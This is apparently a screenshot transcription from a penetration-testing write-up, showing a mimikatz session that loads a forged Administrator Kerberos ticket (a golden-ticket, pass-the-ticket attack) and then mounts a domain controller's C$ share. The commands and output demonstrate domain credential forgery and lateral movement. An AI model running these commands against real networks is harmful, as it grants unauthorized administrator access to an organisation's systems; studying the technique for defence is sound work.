 mimikatz # kerberos::tgt
Kerberos TGT of current session : no ticket !
mimikatz # kerberos::ptt  Administrator.ki
* File: 'Administrator.ki': OK
mimikatz # kerberos::tgt
Kerberos TGT of current session :
Start/End/MaxRenew: 2018/4/19 11:48:46 ; 2028/4/16 11:48:46 ; 2028/4/
16 11:48:46
Service Name (02) : krbtgt ; M0rk.com ; @ M0rk.com
Target Name  (--) : @ M0rk.com
Client Name  (01) : Administrator ; @ M0rk.com
Flags 40e00000    : pre_authent ; initial ; renewable ; forwardable ;
Session Key       : 0x00000017 - rc4_hmac_nt
00000000000000000000000000000000
Ticket            : 0x00000017 - rc4_hmac_nt       ; kvno = 0
[...]
** Session key is NULL! It means allowtgtsessionkey is not set to 1 **
mimikatz # exit
Bye!
C:\Users\win7jack\Desktop\mimikatz_trunk\x64>net use \\B47DA1FDB7149F918D8D0C901
091C25B\c$
发生系统错误 67。
找不到网络名。
C:\Users\win7jack\Desktop\mimikatz_trunk\x64>net use  \\WIN-0CKNF8B002O-DC\c$
命令成功完成。